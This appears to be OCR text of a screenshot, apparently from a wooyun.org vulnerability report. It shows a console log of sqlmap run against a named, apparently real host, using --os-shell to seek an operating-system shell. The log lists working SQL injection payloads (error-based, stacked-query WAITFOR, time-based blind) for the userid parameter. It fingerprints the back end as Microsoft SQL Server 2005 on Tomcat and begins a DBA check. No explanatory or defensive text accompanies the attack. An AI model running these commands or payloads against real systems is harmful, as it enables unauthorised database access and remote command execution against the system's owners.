 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/fileman
check_position_count.jsp?userid=admin&password=admin" --time-sec 6 --dbms "Micro
soft SQL Server" --os-shell
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:54:13
[11:54:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: userid=admin') AND 6640=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHA
R(118)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (6640=6640) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113))) AND ('TAVq'='TAV
q&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=admin'); WAITFOR DELAY '0:0:6'--&password=admin
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=admin') WAITFOR DELAY '0:0:6'--&password=admin
---
[11:54:14] [INFO] testing Microsoft SQL Server
[11:54:14] [INFO] confirming Microsoft SQL Server
[11:54:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:54:14] [INFO] testing if current user is DBA
[11:54:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........................
www.wooyun.org